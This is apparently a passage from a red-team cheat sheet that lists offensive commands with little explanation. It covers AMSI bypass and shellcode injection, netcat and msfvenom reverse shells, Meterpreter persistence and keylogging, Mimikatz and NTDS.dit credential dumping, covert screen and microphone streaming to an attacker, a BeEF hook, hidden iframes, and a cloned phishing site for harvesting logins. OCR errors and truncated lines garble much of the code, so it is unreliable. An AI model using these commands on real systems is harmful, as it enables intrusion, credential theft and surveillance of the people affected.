for ($i = 0; $i -lt $bytes.Length; $i++) {
    if (($bytes[$i] -eq 0x41) -and ($bytes[$i+1] -eq 0x6D) -and ($bytes[$i+2] -eq 0x73) -
        $bytes[$i+0] = 0x42; $bytes[$i+1] = 0x6D; $bytes[$i+2] = 0x73; $bytes[$i+3] = 0x6
    }
}
[System.Reflection.Assembly]::Load($bytes)
```

2. Reflection: This method involves using .NET reflection to invoke a method that is not inspected by AMSI.

\$amsi = [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiIr

- 3. String obfuscation: This method involves obfuscating the malicious code to evade AMSI detection.
- 4. AMSI patching: This method involves patching AMSI to bypass the inspection entirely.
- 5. Using alternative PowerShell hosts: This method involves using alternative PowerShell hosts that don't load AMSI modules.

Byte-patching:

```
Add-Type -MemberDefinition '
[DllImport("kernel32.dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uir
[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr lpThreadAttrik
[DllImport("msvcrt.dll")]public static extern IntPtr memset(IntPtr dest, uint src, uint c
' -Namespace Win32
$shellcode = [System.Text.Encoding]::UTF8.GetBytes('MY_SHELLCODE_HERE')
$mem = [Win32]::VirtualAlloc(0, $shellcode.Length, 0x1000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($shellcode, 0, [System.IntPtr]($mem), $she
$thread = [Win32]::CreateThread(0, 0, $mem, 0, 0, 0)
```

# How to use the tools

## Nmap command

## Scanning methods

| Switch Explanation | :--- | :--- || -sp | Scan with ping | -sS | Scanning with syn || -sT | Scanning with connection | -sU | Scanning with udp | -so | Scanning with protocol | -sv | Scanning along with versions | -sC | Scanning with traceroute | -T4 Setting the scanning speed between 0 and 5 | -oA | Scanning output with all formats | -iL list.txt | Scan the contents of the list

## Capabilities

| Switch Explanation | :--- | :--- | | -ox file | Write inside the xml file | -oG file | Writing inside the grep file | -oA file | Storage with 3 formats | -iL file | Reading hosts from inside my file | -exclude file file | Except for the hosts in the file

## **Advanced features**

| Switch Explanation | :--- | :--- || -sV -p --script=banner | Banners | --traceroute | Draw a route map | --ttl | ttl code | --script | Script

## **Firewall evasion**

| Switch Explanation | :--- | :--- || -f| Crossed fasteners | -s ip | source spoof || -g # | spoof source port || -D ip , ip | Bait || --mtu # | Setting the MTU size | --spoof-mac mac | spoof mac address || --datalength size | Size || --scan-delay script | Script | --min-rate=X | Determining the minimum number of requests sent per second

## Convert xml output to html

```
xsltproc nmap.xml -o nmap.html
```

## **Create active hosts**

```
nmap -sP -n -oX out.xml 1.1.1.0/24 2.2.2.0/24 | grep "Nmap" | cut -d " " -f
5 live hosts.txt
```

## **Compare nmap results**

```
ndiff scanl.xml scan2.xml
```

## reverse dns lookup in ip range

nmap -R -sL -dns-server server 1.1.1.0/24

## ids test (xmas scan with ips bait and spoofing)

```
for x in {1 .. l0000 .. 1);do nmap -T5 -sX -S spoof-source-IP -D
comma-separated with no spaces list of decoy IPs --spoof-mac aa:bb:cc:dd:ee:ff
-e eth0 -Pn targeted-IP. Done
```

## List of nmap scripts

| name                                      | Explanation |
|-------------------------------------------|-------------|
| List of shared routes smb-enum-shares.nse |             |

## Wireshark software

| Filter Explanation | :--- | :--- || eth.addr/eth.dst.eth.src | Mac || rip.auth.passwd | Password RIP || ip.addr/ip.dst/ip.src (ipv6.) | IP || tcp.port/tcp.dstport/tcp.srcport | TCP ports | tcp.flags (ack,fin,push,reset,syn,urg) | TCP flags | udp.port/udp.dstport/udp.srcport | UDP ports | http.authbasic | Basic authentication authentication | http.www\_authentication | Authentication of HTTP authentication | http.data | HTTP data | http.cookie | HTTP cookies | http.referer | HTTP referrer path | http.server | HTTP servers | http.user agent | The user-agent section in HTTP || wlan.fc.type eq 0 | 802.11 management frame || wlan.fc.type eq 1 | 802.11 control frame || wlan.fc.type eq 0 | 802.11 data frames || wlan.fc.type subtype eq 0 (1=reponse) | 802.11 association request || wlan.fc.type\_subtype eq 2 (3=response) | 802.11 reassociation req | wlan.fc.type\_subtype eq 4 (5=response) | 802.11 probe request || wlan.fc.type=subtype eq 11 (12=deauthenticate) | 802.11 authentication

## **Command operators**

eq OR == ne OR != gt OR Lt. OR ge OR = le OR =

## Logical operators

and OR && or OR || xor OR ^^ not OR!

## Netcat command

Fundamental

```
Connect to [TargetiP] Listener on [port]:

$ nc [Target P] [port]
```

```
Start Listener:
$ nc -1 -p [port]
```

#### Start HTTP SOCKS server at Automation-Server

```
./ncat - l 3128 -proxy -type http &
```

#### Scan ports

```
TCP Port Scanner in port range [startPort] to [endPort]:
$ nc -v -n -z -wl [TargetiP] [startPort]-[endPort]
```

## transfer files

```
send file
nc.exe 10.10.10.10 < "file.log"
download file
nc -vnlp 1234 > file.txt
Grab a [filename] from a Listener:
1. Start Listener to push [filename]
$ nc -1 -p [port] [filename]
2. Connect to [TargetiP] and Retrieve [filename]
$ nc -w3 [TargetiP] [port] [filename]
Push a [filename] to Listener:
1. Start Listener to pull [filename]
$ nc -1 -p [port] [filename]
2. Connect to [TargetiP] and push [filename]
$ nc -w3 [TargetiP] [port] [filename]
```

#### **Backdoor shells**

Linux Shell: \$ nc -1 -p [port] -e /bin/bash

```
Linux Reverse Shell:
$ nc [LocaliP] [port] -e /bin/bash
Windows Shell:
$ nc -1 -p [port] -e cmd.exe
Windows Reverse Shell:
$ nc [LocaliP] [port] -e cmd.exe
```

## Use VLC for streaming

Use cvlc \(command line VLC\) on target to migrate popups

# Saving and streaming the screen through the udp protocol to the attacker's address and port 1234

# Start a listener on the attacker machine
vlc udp://@:1234

-- OR --

```
# Start a listener that stores the stream in a file.
vlc udp://@:1234 :sout=#transcode{vcodec=h264,vb=0,scale=0,acodec=mp4a,
ab=128,channels=2,samplerate=44100):file{dst=test.mp4) :no-sout-rtp-sap
:no-shout-standard-sap :ttl=1 :shout-keep
```

# This may make the users screen flash. Lower frame rates delay the video. vlc screen:// :screen-fps=25 :screen-caching=100 :sout=#transcode{vcodec=h264,vb=0,scale=0,acodec=mp4a,ab=128,channels=2,sam plerate=44100):udp{dst=attackerip :1234) :no-sout-rtp-sap :no-soutstandardsap :ttl=1 :sout-keep

#### Save and stream the screen in http protocol

```
# Start a listener on the attacker machine
    vlc http://server.example.org:B0B0
-- OR --
# Start a listener that stores the stream to a file
vlc http://server.example.org:B0B0 -sout=#
```

```
transcode{vcodec=h264,vb=0,scale=0,acodec=mp4a,ab=128,channels=2,samp
rate=44100):file{dst=test.mp4)
```

```
vlc screen:// :screen-fps=25 :screen-caching=100
:sout=#transcode{vcodec=h264,vb=0,scale=0,acodec=mp4a,ab=128,channels=2,sam
plerate=44100):http{mux=ffmpeg{mux=flv),dst=:8080/) :no-sout-rtp-sap :nosout-
standard-sap :ttl=1 :sout-keep
```

#### Save and stream on broadcast

```
# Start a listener on attacker machine for multicast
vlc udp://@ multicastaddr :1234
# Broadcast stream to a multicast address
vlc screen:// :screen-fps=25 :screen-caching=100
:sout=#transcode{vcodec=h264,vb=0,scale=0,acodec=mp4a,ab=128,channels=2,sam
plerate=44100):udp{dst= multicastaddr :1234) :no-sout-rtp-sap :no-soutstandard-
sap :ttl=1 :sout-keep
```

#### Save and record the screen in a file

```
vlc screen:// :screen-fps=25 :screen-caching=100
:sout=#transcode{vcodec=h264,vb=0,scale=0,acodec=mp4a,ab=128,channels=2,sam
plerate=44100):file{dst=C:\\Program Files (x86)\\VideoLAN\\VLC\\test.mp4)
:no-sout-rtp-sap :no-sout-standard-sap :ttl=1 :sout-keep
```

#### Record and stream microphone on udp

vlc dshow:// :dshow-vdev="None" :dshow-adev="Your Audio Device"

## SSH command

```
/etc/ssh/ssh known hosts #System-wide known hosts
-/.ssh/known_hosts #Hosts user has logged into
sshd-generate #Generate SSH keys (DSA/RSA)
ssh keygen -t dsa -f /etc/ssh/ssh_host_dsa_key #Generate SSH DSA keys
ssh keygen -t rsa -f /etc/ssh/ssh_host_rsa_key #Generate SSH RSA keys
If already in ssh session, press SHIFT -C to configure tunnel
Port forwarding must be allowed on the target
/etc/ssh/sshd_config - AllowTcpForwarding YES
```

#### Connect with ssh with specific port

ssh root@2.2.2.2 -p 8222

#### Reverse port forwarding using the tunnel (in the support user reverse shell)

```
ssh -R 4446:127.0.0.1:3128 master@192.168.2.2
http 127.0.0.1 4446
```

#### Set x11 victim to attacker

```
xhost+
vi -/.ssh/config- Ensure 'ForwardXll yes'
ssh -X root@2.2.2.2
```

#### Create port forward on port 8080 and transfer to port 443 of the attacker

```
ssh -R8080:12-.0.0.1:443 root@2.2.2.2.
```

Using port forward on the attacker's port 8080 and transferring information using ssh tunnel and port 3300 3.3.3.3

```
ssh -18080:3.3.3.3:443 root@2.2.2.2
```

Dynamic tunnel using proxychain. Also, the file /etc/proxychain.conf to set the port (1080)

```
ssh -D1080 root@2.2.2.2
In a separate terminal run:
proxychains nmap -sT -p80,443 3.3.3.3
```

# Create multi-hop ssh tunnel

```
ssh -L 8888:127.0.0.1:8444 50mctf@MY_VPS
ssh -v -o PubkeyAuthentication=no -o PreferredAuthentications=password -o GatewayPorts=ye
```

## Metasploit software

| Command                                       | Description                                                  |  |  |
|-----------------------------------------------|--------------------------------------------------------------|--|--|
| msfconsole r file.rc                          | Load resource file                                           |  |  |
| msfcli   grep exploit/window                  | List of Windows exploits                                     |  |  |
| rnsfencode -I                                 | list of encodes                                              |  |  |
| msfpayload -h                                 | List of payloads                                             |  |  |
| show exploits                                 | Display exploits                                             |  |  |
| show auxiliary                                | show auxiliary module                                        |  |  |
| show payloads                                 | Show payloads                                                |  |  |
| search string                                 | Search for a specific string                                 |  |  |
| search exploit string                         | Search exploits                                              |  |  |
| searchsploit -m exploits/php/webapps/45161.py | Copy the Xploit file in the current path                     |  |  |
| info module                                   | Display module information                                   |  |  |
| use module                                    | Load Xploit or Module                                        |  |  |
| show options                                  | Display module properties                                    |  |  |
| show advanced                                 | Show advanced settings                                       |  |  |
| set option value                              | Set value                                                    |  |  |
| sessions -v                                   | List of meetings: -k # (delete)<br>-u # (Update Meterpreter) |  |  |
| sessions -s script                            | Run the Meterpreter script in all sessions                   |  |  |
| jobs -l                                       | List all jobs (-k # - kill)                                  |  |  |
| exploit -j                                    | Run exploit as job                                           |  |  |
| route add ip nmask sid                        | Rotation or Pivoting                                         |  |  |
| loadpath /home/modules                        | Load tradeparty tree                                         |  |  |
| irb                                           | shell ruby implementation                                    |  |  |
| connect -s ip 443                             | connect to ssl (NC clone)                                    |  |  |

| Command                                          | Description                  |  |
|--------------------------------------------------|------------------------------|--|
| route add ip mask session id                     | added route .in the pivot    |  |
| exploit/multi/handler - set ExitOnSession False  | Show more settings<br>Shells |  |
| set ConsoleLogging true (also<br>SessionLogging) | Enable reporting             |  |

## Sqlmap command

## Send request Get

```
sqlmap.py -u "http://url?id=1&str=val"
```

## Send Post request

sqlmap.py -u "http://url" --data="id=1&str=val"

## SQL injection in a specific parameter and knowing the type of database

```
sqlmap.py -u "http://url" --data="id=l&str=val" -p "id"
-b --dbms="mssqllmysqlloraclelpostgres"
```

## SQL injection on the page requiring authentication

```
1. Login and note cookie value (cookie1=val1, cookie2=val2)
sqlmap.py -u "http:// url "--data="id=l&str=val" -p "id"
--cookie="cookie1=val1;cookie2=val2"
```

SQL injection and getting the database version and its name and user

```
./sqlmap.py -u "http://url" --data="id=1&str=val" -p "id" -b --current-db
```

## SQL injection and get database tables db=testdb

```
sqlmap.py -u "http://url" --data="id=1&str=val" -p "id" --tables -D
"testdb"
```

## SQL injection and receiving table columns

```
sqlmap.py -u "http://url" --data="id=l&str=val" -p "id" --columns -T
"users"
```

## **Read from file**

```
sqlmap.py -r req.txt
```

## Get the records of the specified table from the specified database

```
sqlmap -r req -D openemr -T users_secure --dump
```

## Using the delay technique

```
sqlmap -r req --technique=T
```

#### more info

## Bypass waf with unicode

```
sqlmap -r json --tamper=charunicodeescape --dump --level=5 --risk=3 --dbs --columns
```

## msf

Creating meterpreter payload (for Linux: -t file -o callback)

```
./msfpayload windows/meterpreter/reverse tcp LHOST=ip LPORT=port R |
./msfencode -t exe -o callback.exe -e x86/shikata_ga nai -c 5
```

#### Create payload with bound meterpreter

```
./msfpayload windows/meterpreter/bind_tcp RP.OST=ip LPORT=port X
cb.exe
```

#### Creating a Java reverse shell

msfvenom -p java/jsp\_shell\_reverse\_tcp LHOST=10.10.14.14 LPORT=9999 -f WAR > exploit.war

#### Creating a reverse shell for Windows with msfvenom

msfvenom -p windows/shell\_reverse\_tcp lhost=ip lport=port -f exe --platform windows
>reverse.exe

#### Generate encoded payload using msfvenom

```
./msfvenorn --payload windows/meterpreter/reverse~tcp --format exe
template calc.exe -k --encoder x86/shikata_ga_nai -i 5 LHOST=1.1.1.1
LPORT=443 callback.exe
```

#### Start database msf (bt5=mysql,kali=postgresql)

```
/etc/rc.d/rc.mysqld start
msf db_create root:pass@localhost/metasploit
msf load db mysql
msf db connect root:pass@localhost/metasploit
msf db=import nmap.xml
---- Kali ----
# service postgresql start
# service metasploit start
```

return the shell (by default it will run notepad and injection)

```
msf use post/windows/manage/multi meterpreter inject
msf set IPLIST attack ip
msf set LPORT callback port
msf set PIDLIST PID to inject, default creates new notepad
msf set PAYLOAD windows/meterpreter/reverse_tcp
msf set SESSION meterpreter session ID
```

## Display the html banner in the internal network

```
msf route add ip/range netmask meterpreter ID
msf use post/multi/gather/ping sweep # Set options and run
msf use /auxiliary/scanner/portscan/tcp # Set options and run
msf hosts-u-S x.x.x -R #Searches for x.x.x.' and sets
# RHOSTS
msf use auxiliary/scanner/http/http version # Set options and run
msf services -v -p 80-S x.x.x -R - #Displays IPs x.x.x.' with port
#80 open
```

## Meterpreter

| Command                          | Explanation                               |  |
|----------------------------------|-------------------------------------------|--|
| Help                             | List of available commands                |  |
| sysinfo                          | Display system information                |  |
| p.s List of processes            |                                           |  |
| getpid                           | List of available PID                     |  |
| upload file C:\Program<br>Files\ | Upload file                               |  |
| download file                    | Get the file                              |  |
| reg command                      | Interaction with the registry             |  |
| rev2self                         | Back to main user                         |  |
| shell                            | Transfer to interactive shell             |  |
| migrate PID                      | Change to another PID                     |  |
| background                       | The current process behind the background |  |

| Command                                                            | Explanation                                                                                         |       |                                |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|--------------------------------|
| keys can (start\                                                   | stop\                                                                                               | dump) | Start/stop/delete<br>keylogger |
| execute -f cmd.exe -i                                              | Run cmd.exe and interact with it                                                                    |       |                                |
| execute -f crnd.exe -i<br>-H -t                                    | Run cmd.exe as a hidden process and get all the tokens                                              |       |                                |
| has dump                                                           | Get all local hashes                                                                                |       |                                |
| run script                                                         | Running the script<br>(/scripts/meterpreter)                                                        |       |                                |
| port fwd [add I delete]<br>-IL 127.0.0.1 443 -r<br>3.3.3.3 -p 3389 | Create port forward on port 3389 in<br>the current session and remote<br>desktop access on port 443 |       |                                |

## Increasing access level

use priv getsystem

## Impersonation token (removing the token will stop impersonation)

use incognito
list tokens -u
impersonate token domain\\user

## Using nmap in meterpreter socks proxy

1. msf sessions #Note Meterpreter ID 2. msf route add 3.3.3.0 255.255.255.0 id 3. msf use auxiliary/server/socks4a 4. msf run 5. Open a new shell and edit /etc/proxychains.conf i. #proxy\_dns ii. #socks4 127.0.0.1 9050 iii. socks4 1.1.1.1 1080 6. Save and close the conf file 7. proxychains nmap -sT -Pn -p80,:35,s45 3.3.3.3

## Railgun - api related to displaying specific messages

```
meterprete irb
client.railgun.user32.MessageBoxA(0,"got","YOU","MB_OK")
```

## Creating a stable Windows service

msf use post/windows/manage/persistence
msf set LHOST attack ip
msf set LPORT callback port
msf set PAYLOAD\_TYPE TCPIHTTPIHTPS
msf set REXENAHE filename
msf set SESSION meterpreter session id
msf set STARTUP SERVICE

## Collect the latest requested files and web links

meterpreter run post/windows/gather/dumplinks

#### Create a new process and command tree c:\

execute -H -f cmd.exe -a '/c tree /F /A c:\ C:\temp\tree.txt'

## **Ettercap software**

## Main-In-Middle attack using filters

ettercap.exe -I iface -M arp -Tq -F file.ef MACs / IPs / Ports MACs / IPs / Ports #i.e.: // 80,443 // = any MAC, any IP, ports 80,443

#### Main-In-Middle attack on subnet with functional fitters

```
ettercap -T -M arp -F filter // //
```

#### Switch flood attack

## **Ettercap filters**

## **Compile ettercap filters**

```
etterfilter filter.filter -o out.ef
```

## Example filter - remove vpn traffic and decrypt http traffic

```
if lip.proto == UDP && udp.dst == 500) I
    drop();
    kill(); }
if I ip.src == 'ip' ) (
    if (tcp.dst == 80) (
        if (search(DATA.data, "Accept-Encoding")) (
            replace("Accept-Encoding","Accept-Rubbish!");
            msg("Replaced Encoding\n");
        }
    }
}
```

#### Mimikatz command

- 1. Upload mimikatz.exe and sekurlsa.dll to target
- 2. execute mirnikatz
- 3. mimikatz# privilege: :debug
- 4. mimikatz# injeet::proeess lsass.exe securlsa.dll
- 5. mimikatz# @getLogonPasswords
- 6. securlsa::minidump /users/redteam/Desktop/lsass.DMP
- 7. securlsa::LogonPasswords

#### Or

```
mimikatz# sekurlsa::tickets /export
mimikatz# kerberos::ptt <TICKET PATH>
```

#cleartext password and hash
.\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "token::elevate" "lsadump::s

#### Hping command3

hping3 targetiP --flood --frag --spoof ip --destport # --syn

#### Arping command

./arping -I eth# -a # arps

#### Wine command

```
ed /root/.wine/drive e/HinGW/bin
wine gee -o file.exe /tmp/ eode.e
wine file.exe
```

#### **Grub software**

GRUB Henu: Add 'single' end of kernel line. Reboot. Change root password. reboot

#### Hydra command

hydra -1 ftp -P words -v targetiP ftp

## hashcat software

#### NTLMv2 crack

hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt --force

## John the ripper software

## Crack with word list

\$ ./john -wordfile:pw.lst -format: format hash.txt

#### Sample formats

```
username:SDbsuge8iC58A
$ john --format~des
$ john --format~lm
                       username: $L~$a9c604d244c4e99d
                       $1$12345678$aiccj83HRD8o6ux1bVx7D1
$ john --format~md5
$ john --format~raw-sha1 A9993E364706816A8A3E25717850C26C9CD0D89D
# For --format~netlmv2 replace $NETLM with $NETLMv2
$ john --format~netlm
$NETLM$1122334455667788$0836F0858124F338958-5F81951905DD2F85252CC-318825
username: $NETLM$1122334455667788$0836F0858124F338958"5F81951905DD2F85252CC7
318825
username: $NETLM$1122334455667788$0836F0858124F338958-5F81951905DD2F85252CC7
318825::::::
# Exactly 36 spaces between USER and HASH (SAP8 and SAPG)
$ john --format~sapb
       $8366A4E9E68"2C80
ROOT
username:R00T
              $8366A4E9E68"2C80
$ john --format=sapg
R00T $1194E38F1489F3F8DA18181F14DE8"0E"8DCC239
username:R00T
$1194E38F1489F3F8DA18181F14DE8-0E-8DCC239
$ john --format=sha1-gen
$SHA1p$salt$59b3e8d63-cf9"edbe2384cf59cb"453dfe30-89
username: $SHA1p$salt$59b3e8d63-cf9"edbe2384cf59cb-453dfe30-89
$ john --format=zip
$zip$'0'1'8005b1b"d07""08d'dee4
```

#### username:\$zip\$'0'1'8005b1b-d0"-"08d'dee4

## List of passwords

Creating different words based on one word
```
#Add lower(@), upper(,), ~umber(%), and symbol(^) I to the end of the word
crunch 12 12 -t baseword@,%^ wordlist.txt
Use custom special character set and add 2 numbers then special character
maskprocessor -custom-charset1=\!\@\#\$ baseword?d?d?l wordlist.txt
generate wordlist from website with number
cewl -d 5 -m 3 -w wordlist http://fuse.fabricorp.local/papercut/logs/html/index.htm --wit
```

### Vsown command

```
1. Download: http://ptscripts.googlecode.com/svn/trunk/windows/vssown.vbs
2. Create a new Shadow Copj
     a. cscript vssown.vbs /start (optional)
     b. cscript vsown.vbs /create
3. Pull the following files frorr. a shadow copj:
     a. Copy
     \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy[X]\windows\
     ntds\ntds.dit.
b. copj
     \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy[X]\windows\
     System32\config\SYSTEM.
     C. COpj
     \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy[X]\windows\
     system32\config\SAM.
4. Copj files to attack box.
5. Download tools: http://www.ntdsx~ract.com/downloads/ntds dump_hash.zip
6. Configure and Make source code for libesedb from the extracted package
     a. cd libesdb
     b. chmod +x configure
     c. ./configure && make
Use esedbdumphash to extract the data table from ntds.dit.
     a. cd esedbtools
     b. . I esedbdumphash ../../ntds.dit
```

### File hash

### Hash length

MD5 16 bytes SHA-1 20 bytes SHA-256 32 bytes SHA-512 64 bytes

### Software with different hash databases

```
http://isc.sans.edu/tools/hashsearch.html
# dig +short md5 .md5.dshield.org TXT
Result = "filename I source" i.e. "cmd.exe I NIST"
```

#### Malware hash database

```
http://www.team-cymru.org/Services/MHR
# dig +short [MD5|SHA-1].malware.hash.cymru.com TXT
Result = last seen timestamp AV detection rate
Convert timestamp= perl-e 'print scalar localtime( timestamp ), "\n"'
```

### Search in metadata files

```
https://fileadvisor.bit9.com/services/search.aspx
```

#### Search the virustotal database

```
https://www.virustotal.com/#search
```

### Guess the password of the zip file

fcrackzip -v -D -u -p /usr/share/wordlists/rockyou.txt secret.zip

### Guess the password of the winrm service

crackmapexec winrm <IPS> -u <USERS> -p <PASSWORDS>

### Guess the password of the smb service

crackmapexec smb <IP> -u <USER> -p <PASS> --shares

## Connect to mssql with impackt

mssqlclient.py -port 1433 sa@10.10.10.10

## powershell download files

powershell iwr -usebasicparsing http://192.168.2.2/mimikatz.exe -OutFile mimikatz.exe

## **List of Pods**

kubectl get pod

## Check if you have rights to exec into any pods

./kubectl auth can - i exec pods

### exec into sensitive-pod

./kubectl exec - it sensitive - pod /bin/bash

## More information about the environment

kubectl get nodes -o wide

## RouterSploit

**Discover Devices** 

python rsf.py -m discovery

### Scan for vulnerabilities

python rsf.py -m vulnerability

### **Brute Force**

python rsf.py -m bruteforce

### **Exploit vulnerabilities**

python rsf.py -m exploit

## **Generate Payloads**

python rsf.py -m payloads

## Sniffing

python rsf.py -m sniffer

### **Dos Attacks**

python rsf.py -m dos

### **Password Attacks**

python rsf.py -m password

### **Shodan Integration**

## the Web

## **Common user-agents**

## Internet Explorer (6.0, 7.0, 8.0, 9.0)

| Agent                                                                                                    | Version                   |
|----------------------------------------------------------------------------------------------------|---------------------------|
| Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)                                                                                            | IE 6.0/WinXP 32-<br>bit   |
| Mozilla/ 4. 0 (compatible; MSIE 7. 0; Windows NT 5.1; SV1; .NET CLR 2.0.50-2 7 )                                                                   | IE 7.0/WinXP 32-<br>bit   |
| Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; Mozilla/4.0<br>(compatible; MSIE 6.0; Windows NT 5.1; SV1) ; .NET CLR 3.5.30 7 29) | IE 8.0/WinVista<br>32-bit |
| Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)                                                                                    | IE 9.0/Win7 32-<br>bit    |
| Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)                                                                             | IE 9.0/Win7 64-<br>bit    |

## Firefox (5.0, 13.0, 17.0)

| Agent                                                                           | Version                       |
|---------------------------------------------------------------------------------|-------------------------------|
| Mozilla/5.0 (Windows NT 6.1; WOW64; rv:5.0) Gecko/20100101<br>Firefox/5.0       | Firefox 5.0/Win7 64-bit       |
| Mozilla/5.0 (Windows NT 5.1; rv:13.0) Gecko/20100101 Firefox/13.0.1             | Firefox 13.0/WinXP 32-<br>bit |
| Mozilla/5.0 (Windows NT 6.1; WOW64; rv:17.01 Gecko/20100101<br>Firefox/17.0     | Firefox 17/Win7 64-bit        |
| Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:17.0) Gecko/20100101<br>Firefox/17.0 | Firefox 17.0/Linux            |

| Agent                                                                 | Version             |
|-----------------------------------------------------------------------|---------------------|
| Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:17. 0) Gecko/20100101 | Firefox 17.0/MacOSX |
| Firefox/1 7 .0                                                        | 10.7                |
| Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:17.0) Gecko/20100101  | Firefox 17.0/MacOSX |
| Firefox/17.0                                                          | 10.8                |

## Chrome (Generic 13.0)

| Agent                                                                    | Version          |
|--------------------------------------------------------------------------|------------------|
| Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.11 (KHTML, like Gecko)      | Chrome           |
| Chrome/23.0.1271.97 Safari/5311                                          | Generic/WinXP    |
| Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537 .11 (KHTI~L, like Gecko)    | Chrome           |
| Chrome/23.0.1271.97 Safari/5311                                          | Generic/Win7     |
| Mozilla/5.0 (X11; Linux x86 64) AppleWebKit/537 .11 (KHTI~L, like Gecko) | Chrome           |
| Chrome/23.0.1271.97 Safari/53 7 .11                                      | Generic/Linux    |
| Mozilla/5.0 (Macintosh; Intel Mac OS X 10 8 2) AppleWebKit/537.11        | Chrome           |
| (KHTML, like Gecko) Chrome/23.0.12-1.101 Safari/537.11                   | Generic/MacOSX   |
| Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like       | Chrome 13.0/Win7 |
| Gecko) Chrome/13.0.782.112 Safari/535.1                                  | 64-bit           |

## Safari (6.0)

| Agent                                                                | Version    |
|----------------------------------------------------------------------|------------|
| Mozilla/5.0 (Macintosh; Intel Mac OS X 10 ~ 5) AppleWebKit/536.26.17 | Safari     |
| (KHTML, like Ge~ko) Version/6.0.2 Safari/536.26.17                   | 6.0/MacOSX |

## Mobile safari (4.0 & 6.0)

| Agent                                                                                                    | Version                           |
|----------------------------------------------------------------------------------------------------|-----------------------------------|
| Mozilla/5.0 (iPad; CPU OS 6 0 1 like Mac OS X) AppleWebKit/536.26<br>(KHTML, like Gecko) Version/6.0 Mobile/10A523 Safari/8536.25              | Mobile Safari<br>6.0/iOS (iPad)   |
| Mozilla/5.0 (iPhone; CPU iPhone OS 6 0 1 like I~ac OS X)<br>AppleWebKit/536.26 (KHTML, like Gecko) Version/6.0 Mobile/10A523<br>Safari/8536.25 | Mobile Safari<br>6.0/iOS (iPhone) |

| Agent                                                                  | Version       |
|------------------------------------------------------------------------|---------------|
| Mozilla/5.0 (Linux; U; Android 2.2; fr-fr; Desire A8181 Build/FRF91)   | Mobile Safari |
| App3leWebKit/53.1 (KHTML, like Gecko) Version/4. 0 Mobile Safari/533.1 | 4.0/Android   |

## **HTML** language

### beef code embedded in iframe

```
!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
html
head.
title Campaign Title / title
script
var commandModuleStr = ' script src= "' + window.location.protocol +
'//' + window. location. host + ':8080/hook.js"
type="text/javascript" \/script.';
document.write(commandModuleStr);
//Site refresh=window.setTimeout(function() {window.location.href='http://ww
w.google.com/'},20000);
/script
/head
frameset rows="*,1px"
frame src="http://www.google.com/" frameborder=0
noresize="noresize" /
frame src="/e" frameborder=0 scrolling=no noresize=noresize /
/frameset
/html
```

### Embedded java applet code (\* must be placed in <body>)

```
applet archive="legit.jar" code="This is a legit applet" width="1"
height="1"
/applet
```

### **Embedded iframe**

```
iframe src="http://1.1.1.1" width="0" height="0" frameborder="0"
tabindex="-1" title="empty" style="visibility:hidden;display:none"
/iframe
```

### **Firefox connection methods**

```
ASCII - Base64 javascript:btoa("ascii str")
Base64 - ASCII javascript:atob("base64==")
ASCII - URI javascript:encodeURI(" script "}
URI - ASCII javascript:decodeURI("%3cscript%3E")
```

## Wget command

### Token session recording

```
wget -q --save-cookies=cookie.txt --keep-session-cookies --post-
data="username: admin&password=pass&Login=Login" http://url/login. php
```

## **Curl command**

### Get web page headers by changing user agent

```
curl -I -X HEAD -A "Mozilla/5.0 (compatible; MSIE 7.01; Windows NT 5.0)"
http:// ip
```

### Get the page after authentication

curl -u user:pass -o outfile https://login.bob.com

### Ftp command

curl ftp://user:pass@bob.com/directory/

## **Check different files**

```
curl <u>http://bob.com/file[l-10].txt</u>
```

## **Creating Basic authentication in apache2**

The steps below will clone a website and redirect after 3 seconds to another page requiring basic authentication. It has proven very useful for Collecting credentials during social engineering engagements.

```
1. Start Social Engineering Toolkit (SET)
     /pentest/exploits/set/./set
2. Through SET, use the 'Website Attack Vector' menu to clone yours
     preferred website. 'Do not close SET'
3. In a new terminal create a new directory (lowercase L)
     mkdir /var/www/1
4. Browse to SET directory and copy the cloned site
     cd /pentest/exploits/set/src/web clone/site/template/
     cp index.html /var/www/index.html
     cp index.html /var/www/1/index.html
5. Open /var/www/index.html and add tag between head tags
     meta http-equiv="refresh"
content="3;url=http:// domainlip /1/index.html"/
6. Create blank password file to be used for basic auth
     touch /etc/apache2/.htpasswd
7. Open /etc/apache2/sites-available/default and add:
     Directory /var/www/1
         AuthType Basic
         AuthName "PORTAL LOGIN BANNER"
         AuthUserFile /etc/apache2/.htpasswd
         Require user test
     /Directory
8. Start Apache2
     /etc/init.d/apache2 start
9. Start Wireshark and add the filter:
     http.authbasic
10. Send the following link to your target users
     http://domainlip/index.html
```

## Automate the photo process from the web page

### Using nmap

```
Install dependencies:
    wget http://wkhtmltopdf.googlecode.com/files/wkhtmltoimage-0.11.0 rc1-
    static-i386.tar.bz2
    tar -jxvf wkhtmltoimage-0.11.0 rc1-statlc-i386.tar.bz2
    cp wkhtmltoimage-i386 /usr/local/bin/
Install Nmap module:
```

```
git clone git://github.com/SpiderLabs/Nmap-Tools.git
```

```
cd Nmap-Tools/NSE/
cp http-screenshot.nse /usr/local/share/nmap/scripts/
nmap --script-updatedb
OS/version detection using screenshot script (screenshots saved as .png):
nmap -A -script=http-screenshot -p80,443 1.1.1.0/24 -oA nmap-
screengrab
Script will generate HTML preview page with all screenshots:
#!/bin/bash
printf "HTHL.- BODY BR"
preview.html
